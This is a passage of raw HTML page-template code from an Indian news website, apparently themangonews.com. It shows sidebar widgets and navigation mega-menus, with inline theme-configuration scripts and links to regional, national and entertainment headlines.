info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25535";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8512";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5991</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5651</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5545</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4776</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4266</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3645</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5545";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5652";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
